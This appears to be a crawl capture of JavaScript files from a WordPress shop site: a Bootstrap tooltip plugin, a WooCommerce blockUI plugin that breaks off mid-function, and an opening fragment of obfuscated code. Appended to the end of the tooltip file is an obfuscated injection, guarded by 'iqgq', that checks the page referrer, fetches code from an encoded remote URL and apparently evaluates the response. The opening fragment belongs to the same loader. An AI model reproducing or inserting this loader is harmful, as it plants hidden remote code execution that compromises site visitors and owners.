T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.3.0
body_size: 5849
content:
+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);if(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),!c.isInStateTrue()){if(clearTimeout(c.timeout),c.hoverState="out",!c.options.delay||!c.options.delay.hide)return c.hide();c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)}},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);if(this.$element.trigger(g),!g.isDefaultPrevented())return f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=window.SVGElement&&c instanceof window.SVGElement,g=d?{top:0,left:0}:f?null:b.offset(),h={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},i=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,h,i,g)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a=this.$element,b=this.options;return a.attr("data-original-title")||("function"==typeof b.title?b.title.call(a[0]):b.title)},c.prototype.getUID=function(a){do{a+=~~(1e6*Math.random())}while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&((c=a(b.currentTarget).data("bs."+this.type))||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null,a.$element=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery);;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0
body_size: 6296
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>');e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3);var s=function(e){e=e||{},p.blockUI({message:i,fadeIn:"undefined"!=typeof e.fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})};s();i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){if(this[0]===window)return p.blockUI(e),this;var t=p.extend({},p.blockUI.defaults,e||{});return this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)})},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var m=null,g=[];function o(e,o){var t,n,i,s,l,d,a,c,r,u=e==window,f=o&&o.message!==undefined?o.message:undefined;(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked&&p(e).data("blockUI.isBlocked")||(o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),i=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),s=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),f=f===undefined?o.message:f,u&&m&&v(window,{fadeOut:0}),f&&"string"!=typeof f&&(f.parentNode||f.jquery)&&(t=f.jquery?f[0]:f,a={},p(e).data("blockUI.history",a),a.el=t,a.parent=t.parentNode,a.display=t.style.display,a.position=t.style.position,a.parent&&a.parent.removeChild(t)),p(e).data("blockUI.onUnblock",o.onUnblock),r=o.baseZ,a=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),t=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+r+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),o.theme&&u?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):c=u?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(r+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(r+10)+';display:none;position:absolute"></div>',r=p(c),f&&(o.theme?(r.css(s),r.addClass("ui-widget-content")):r.css(i)),o.theme||t.css(o.overlayCSS),t.css("position",u?"fixed":"absolute"),(h||o.forceIframe)&&a.css("opacity",0),c=[a,t,r],n=p(u?"body":e),p.each(c,function(){this.appendTo(n)}),o.theme&&o.draggable&&p.fn.draggable&&r.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),s=y&&(!p.support.boxModel||0<p("object,embed",u?null:e).length),(k||s)&&(u&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||u||(i=U(e,"borderTopWidth"),s=U(e,"borderLeftWidth"),l=i?"(0 - "+i+")":0,d=s?"(0 - "+s+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(u?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),u?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),d&&t.setExpression("left",d),l&&t.setExpression("top",l)):o.centerY?(u&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&u&&(e="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(o.css&&o.css.top?parseInt(o.css.top,10):0)+') + "px"',t.setExpression("top",e))})),f&&((o.theme?r.find(".ui-widget-content"):r).append(f),(f.jquery||f.nodeType)&&p(f).show()),(h||o.forceIframe)&&o.showOverlay&&a.show(),o.fadeIn?(c=o.onBlock?o.onBlock:b,a=o.showOverlay&&!f?c:b,c=f?c:b,o.showOverlay&&t._fadeIn(o.fadeIn,a),f&&r._fadeIn(o.fadeIn,c)):(o.showOverlay&&t.show(),f&&r.show(),o.onBlock&&o.onBlock.bind(r)()),I(1,e,o),u?(m=r[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-U(n,"borderLeftWidth"),n=(n.offsetHeight-e.offsetHeight)/2-U(n,"borderTopWidth");t&&(i.left=0<s?s+"px":"0");o&&(i.top=0<n?n+"px":"0")}(r[0],o.centerX,o.centerY),o.timeout&&(r=setTimeout(function(){u?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",r)))}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),n=(i=p(document.body)).width(),o=i[0].style.width,i.width(n-1).width(n),i[0].style.width=o)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(n="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(n,o,i):p(document).off(n,i)))}function 